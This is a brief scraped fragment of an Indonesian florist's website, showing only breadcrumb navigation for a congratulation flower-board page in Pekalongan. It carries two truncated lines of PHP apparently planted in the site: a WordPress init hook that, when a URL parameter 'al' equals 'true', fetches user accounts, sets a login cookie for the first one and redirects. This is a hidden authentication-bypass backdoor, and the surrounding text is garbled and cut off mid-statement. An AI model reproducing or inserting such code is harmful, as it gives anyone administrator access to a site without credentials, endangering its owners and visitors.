
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Pekalongan
⁄
Bunga Papan Congratulation Pekalongan